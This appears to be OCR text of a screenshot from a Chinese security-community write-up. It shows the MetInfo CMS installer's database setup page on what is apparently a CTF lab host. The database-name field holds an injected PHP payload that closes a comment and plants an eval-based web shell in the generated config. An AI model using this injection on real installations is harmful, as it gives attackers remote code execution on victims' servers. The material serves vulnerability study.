 安全 4e727cb2ce764a93a6834ec217f2f182bf0ebc58316c438a.game.ichunqiu.com/install/index.php
M MetInfo
MetInfo企业网站管理系统
1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 met_ 例如：met_ 请不要留空，且使用“_”结尾
数据库主机 localhost 数据库主机地址，一般不需要更改
数据库名 met#*/@eval($_GET[1]);/* 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 ••••
选项 安装中文语言包 安装英文语言包 安装官方演示数据
保存数据库设置并继续
先知社区